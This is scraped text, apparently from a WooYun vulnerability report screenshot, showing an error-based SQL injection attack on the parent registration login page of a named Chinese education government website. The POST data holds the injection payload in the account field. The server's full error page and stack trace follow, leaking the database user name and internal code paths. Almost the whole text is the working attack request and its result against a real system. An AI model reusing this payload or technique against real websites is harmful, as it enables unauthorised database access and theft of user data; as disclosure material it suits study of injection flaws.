 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.dcedu.gov.cn:8080/ParentReg.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data __SCROLLPOS_TOP=0&__SCROLLPOS_LEFT=0&__EVENTTARGET=lkbLink&__EVENTARGUMENT=&
WlkZGxlJz4gJm5ic3A7Jm5ic3A75Yqe5YWs5bmz5Y%2BwZAIIDxYCHwAFHFN1bmxpbmtzIE9BIC5ORVQgdmVyc2lvbiAxLjBkZIVNU6ml7e52DM6Fb2AL9ERBbZfu&txtAccount=S0001%27and+1=user--&txtPass=aaaa&cmbRelation=01
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Sunlinks' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Sunlinks' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Sunlinks' 转换成数据类型 int 时失败。]
Sunlinks.WebOA.DataClass.UserMgr.GetUserFromAccount(String Account, String Password) +342
Sunlinks.WebOA.Web.ParentReg.CheckAccount() +170
Sunlinks.WebOA.Web.ParentReg.lkbLink_Click(Object sender, EventArgs e) +10
System.Web.UI.WebControls.LinkButton.OnClick(EventArgs e) +90
System.Web.UI.WebControls.LinkButton.RaisePostBackEvent(String eventArgument) +76
System.Web.UI.WebControls.LinkButton.System.Web.UI.IPostBackEventHandler.RaisePostBackEvent(String eventArgument) +7
System.Web.UI.Page.RaisePostBackEvent(IPostBackEventHandler sourceControl, String eventArgument) +11
System.Web.UI.Page.RaisePostBackEvent(NameValueCollection postData) +177
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +1746
www.wooyun.org